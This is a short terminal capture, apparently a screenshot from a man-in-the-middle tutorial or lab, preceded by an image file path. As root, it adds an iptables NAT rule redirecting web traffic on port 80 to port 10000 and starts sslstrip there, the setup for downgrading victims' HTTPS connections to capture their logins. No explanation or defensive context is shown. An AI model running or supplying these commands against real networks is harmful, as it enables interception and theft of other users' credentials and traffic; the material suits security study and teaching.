 root@NN: ~
File Edit View Search Terminal Help
root@NN:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
root@NN:~# sslstrip -a -f -k -l 10000
sslstrip 0.9 by Moxie Marlinspike running...